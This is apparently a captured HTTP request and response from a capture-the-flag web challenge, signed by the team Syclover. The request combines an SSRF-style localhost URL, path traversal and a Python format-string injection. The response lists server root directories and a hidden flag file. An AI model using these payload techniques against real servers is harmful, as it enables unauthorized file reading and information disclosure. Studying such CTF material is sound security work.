 GET
/?head=\&url=http://127.0.0.1%3a8080/read/file=../{file.vip.__dict__}%26vipcode%3d3Ad
8fya45bYeUOFDkJuXpjV1tGHLxzonrCWlER2mPKS9i67w&begin=mybegin:%s% HTTP/1.1
Host: 121.37.179.47:1101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=8s9o3rd3a1e343k2u666kh2pf0
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 08 Mar 2020 10:49:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=UTF-8
mybegin:Welcome,dear vip! Here are what you want:
The file you read is:
//{file.vip.__dict__}
The content is:
can't read
Other files under the same folder:
lib media opt var usr mnt bin root home tmp boot sys run sbin srv lib64 etc dev
proc app .dockerenv fl4g_1s_h3re_u_wi11_rua%d
三叶草小组Syclover